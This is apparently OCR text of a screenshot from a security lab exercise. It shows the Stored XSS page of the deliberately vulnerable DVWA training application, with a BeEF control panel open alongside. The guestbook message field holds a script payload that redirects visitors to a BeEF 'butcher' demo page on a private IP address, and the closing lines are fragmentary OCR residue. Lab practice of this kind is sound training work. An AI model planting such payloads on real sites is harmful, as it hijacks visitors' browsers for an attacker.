 Vulnerability: Stored Cross...
Network Connections
NOOWASPBEEFBACKBOXS...
[Software Updater]
Terminal
Sel 10 Okt, 20:08
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Vulnerability: Stored Cr...
BeEF Control Panel
The Butcher
web2.robinsonta.pcr.ac.id/vulnerabilities/xss_s/
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
BBOWASP
Message *
<script>document.location="http://172.16.42.20:3000/demos/butcher
/index.html"</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
.0.0.0:2000].
7.0-alpha
eef/wiki
.js
panel
rabdab93e12612c
op)
browser:FF-50, os:Linux